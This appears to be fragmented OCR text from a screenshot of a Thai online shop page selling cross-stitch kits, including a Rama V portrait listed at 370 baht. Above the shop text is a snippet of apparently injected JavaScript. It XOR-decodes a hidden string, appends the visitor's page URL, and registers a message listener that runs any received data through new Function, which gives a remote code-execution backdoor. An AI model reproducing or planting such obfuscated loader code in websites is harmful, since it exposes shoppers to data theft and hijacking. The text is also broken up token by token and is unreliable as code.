
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
s
/
Cross Stitch Kits with Themes
/
ราชวงศ์ Thai Royal Family
/
R5-0
R5-04J : รัชก
฿
370.00
ชื่อภาพ : รัชกาลที่ ๕